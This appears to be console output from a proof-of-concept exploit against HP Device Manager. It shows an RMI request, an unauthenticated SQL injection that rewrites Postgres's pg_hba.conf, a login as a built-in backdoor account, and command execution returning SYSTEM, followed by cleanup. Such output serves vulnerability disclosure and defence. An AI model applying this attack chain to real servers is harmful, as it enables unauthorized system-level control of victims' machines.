 Target: 192.168.112.101
Command: whoami
Requesting 'HPDM Server RMI' object over RMI on TCP port 1099...
[+] Success.
Exploiting unauthenticated SQL injection to enable remote access to Postgres...
[+] Uploaded new pg_hba.conf as a large object...
[+] Dumped large object to pg_hba.conf on disk...
[+] Reloaded Postgres configuration, remote connections are now accepted.
Connecting to Postgres using the built-in backdoor user account.
[+] Connected.
Executing command...
[+] Created temporary cmd_exec table to store command output in.
[+] Executed command 'whoami'.
Command output:
nt authoritysystem
Done, cleaning up...
[+] Deleted temporary cmd_exec table.